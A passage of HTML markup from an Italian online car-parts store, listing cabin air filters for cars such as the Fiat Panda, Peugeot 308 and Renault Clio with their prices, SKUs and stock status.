          alt       = "FILTRO ABITACOLO FIAT PANDA 312 500 DAL 2015 SEVEN PARTS"
          title     = "FILTRO ABITACOLO FIAT PANDA 312 500 DAL 2015 SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/17910-filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/17910-filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.html" title="FILTRO ABITACOLO FIAT PANDA 312 500 DAL 2015 SEVEN PARTS">FILTRO ABITACOLO FIAT PANDA 312 500 DAL 2015 SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17910" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17910">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,98 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/17910-filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.98"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/17910-filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4351-home_default/filtro-abitacolo-fiat-panda-312-500-dal-2015-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FC371" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501098" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/501098-filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4352-home_default/filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FIBRA AUDI A2SKODA FABIA XENERGY"
          title     = "FILTRO ABITACOLO FIBRA AUDI A2SKODA FABIA XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/501098-filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/501098-filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.html" title="FILTRO ABITACOLO FIBRA AUDI A2SKODA FABIA XENERGY">FILTRO ABITACOLO FIBRA AUDI A2SKODA FABIA XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501098" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501098">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,11 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/501098-filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.11"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/501098-filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4352-home_default/filtro-abitacolo-fibra-audi-a2skoda-fabia-xenergy.jpg" />  <meta itemprop="sku" content="X10613" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501097" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/501097-filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4353-home_default/filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FIBRA CITROEN C1 IIPEUGEOT 108TOYOTA AYGO XENERGY"
          title     = "FILTRO ABITACOLO FIBRA CITROEN C1 IIPEUGEOT 108TOYOTA AYGO XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/501097-filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/501097-filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.html" title="FILTRO ABITACOLO FIBRA CITROEN C1 IIPEUGEOT 108TOYOTA AYGO XENERGY">FILTRO ABITACOLO FIBRA CITROEN C1 IIPEUGEOT 108TOYOTA AYGO XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501097" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501097">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,06 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/501097-filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.06"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/501097-filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4353-home_default/filtro-abitacolo-fibra-citroen-c1-iipeugeot-108toyota-aygo-xenergy.jpg" />  <meta itemprop="sku" content="X10360" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501099" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/501099-filtro-abitacolo-fibra-ford-transit-01-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4354-home_default/filtro-abitacolo-fibra-ford-transit-01-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FIBRA FORD TRANSIT 01 XENERGY"
          title     = "FILTRO ABITACOLO FIBRA FORD TRANSIT 01 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/501099-filtro-abitacolo-fibra-ford-transit-01-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/501099-filtro-abitacolo-fibra-ford-transit-01-xenergy.html" title="FILTRO ABITACOLO FIBRA FORD TRANSIT 01 XENERGY">FILTRO ABITACOLO FIBRA FORD TRANSIT 01 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501099" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501099">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,37 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/501099-filtro-abitacolo-fibra-ford-transit-01-xenergy.html"
                  data-id-product="501099"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.37"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/501099-filtro-abitacolo-fibra-ford-transit-01-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4354-home_default/filtro-abitacolo-fibra-ford-transit-01-xenergy.jpg" />  <meta itemprop="sku" content="X10628" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4920" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4920-filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4355-home_default/filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FIBRA PEUGEOT 308 II. 308 SW II XENERGY"
          title     = "FILTRO ABITACOLO FIBRA PEUGEOT 308 II. 308 SW II XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4920-filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4920-filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.html" title="FILTRO ABITACOLO FIBRA PEUGEOT 308 II. 308 SW II XENERGY">FILTRO ABITACOLO FIBRA PEUGEOT 308 II. 308 SW II XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4920" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4920">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,77 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4920-filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.html"
                  data-id-product="4920"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.77"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4920-filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4355-home_default/filtro-abitacolo-fibra-peugeot-308-ii-308-sw-ii-xenergy.jpg" />  <meta itemprop="sku" content="X10358" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4993" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4993-filtro-abitacolo-fibra-renault-clio-ii-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4356-home_default/filtro-abitacolo-fibra-renault-clio-ii-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FIBRA RENAULT CLIO II XENERGY"
          title     = "FILTRO ABITACOLO FIBRA RENAULT CLIO II XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4993-filtro-abitacolo-fibra-renault-clio-ii-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4993-filtro-abitacolo-fibra-renault-clio-ii-xenergy.html" title="FILTRO ABITACOLO FIBRA RENAULT CLIO II XENERGY">FILTRO ABITACOLO FIBRA RENAULT CLIO II XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4993" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4993">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,37 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4993-filtro-abitacolo-fibra-renault-clio-ii-xenergy.html"
                  data-id-product="4993"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.37"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4993-filtro-abitacolo-fibra-renault-clio-ii-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4356-home_default/filtro-abitacolo-fibra-renault-clio-ii-xenergy.jpg" />  <meta itemprop="sku" content="X10405" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="3952" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/3952-filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy-8050503153743.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4357-home_default/filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy.jpg"
          alt       = "FILTRO ABITACOLO FILTRO FIBRA HYUNDAI TUCSONKIA RIO ad.971332E200 XENERGY"
          title     = "FILTRO ABITACOLO FILTRO FIBRA HYUNDAI TUCSONKIA RIO ad.971332E200 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/3952-filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy-8050503153743.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/3952-filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy-8050503153743.html" title="FILTRO ABITACOLO FILTRO FIBRA HYUNDAI TUCSONKIA RIO ad.971332E200 XENERGY">FILTRO ABITACOLO FILTRO FIBRA HYUNDAI TUCSONKIA RIO ad.971332E200 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="3952" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_3952">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,34 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/3952-filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy-8050503153743.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.34"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/3952-filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy-8050503153743.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4357-home_default/filtro-abitacolo-filtro-fibra-hyundai-tucsonkia-rio-ad971332e200-xenergy.jpg" />  <meta itemprop="sku" content="X10693" />        <meta itemprop="gtin13" content="8050503153743" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19590" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19590-filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts-8059267007828.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4358-home_default/filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts.jpg"
          alt       = "FILTRO ABITACOLO FORD B MAX ECOSPORT FIESTA KA PUMA TURNEO TRANSIT OPEN PARTS"
          title     = "FILTRO ABITACOLO FORD B MAX ECOSPORT FIESTA KA PUMA TURNEO TRANSIT OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19590-filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts-8059267007828.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19590-filtro-abitacolo-ford-b-max-ecosport-fiesta-ka-puma-turneo-transit-open-parts-8059267007828.html" title="FILTRO ABITACOLO FORD B MAX ECOSPORT FIESTA KA PUMA TURNEO TRANSIT OPEN PARTS">FILTRO ABITACOLO FORD B MAX ECOSPORT FIESTA KA PUMA TURNEO TRANSIT OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19590" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
